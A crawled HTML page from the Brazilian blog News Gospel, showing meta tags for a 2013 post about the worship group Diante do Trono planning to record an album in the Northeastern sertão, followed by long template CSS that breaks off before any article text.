

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html
body_size: 49372
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/7352698314504319398/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://portaldt.com/wp-content/uploads/2012/12/diantedotrono_creio_201.jpg' rel='image_src'/>
<meta content='https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html' property='og:url'/>
<meta content='Diante do Trono publica nota sobre desejo de gravar no Sertão Nordestino' property='og:title'/>
<meta content='       Logo após o Congresso Diante do Trono de Louvor e Adoração, o ministério informou que quer gravar o próximo álbum no Sertão Nordestin...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLty-i80nS1yOZfyPlO62RWvkE5dYxPz8Wn6L7uVuRC8Ebl3Wqewt6X8CFOC56-E7BOJTAiGvbmkHKLXGLE4MhFJbYAR2daOAH8dlbg6mjMe8dpUlJ6I-A_gYAO6ADP_-Z1YKJXW5O4Fm8p34=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Diante do Trono publica nota sobre desejo de gravar no Sertão Nordestino - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Diante do Trono publica nota sobre desejo de gravar no Sertão Nordestino' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2013/04/diante-do-trono-publica-nota-sobre.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://portaldt.com/wp-content/uploads/2012/12/diantedotrono_creio_201.jpg' property='og:image'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='Diante do Trono publica nota sobre desejo de gravar no Sertão Nordestino' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://portaldt.com/wp-content/uploads/2012/12/diantedotrono_creio_201.jpg' name='twitter:image'/>
<meta content='Diante do Trono publica nota sobre desejo de gravar no Sertão Nordestino' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
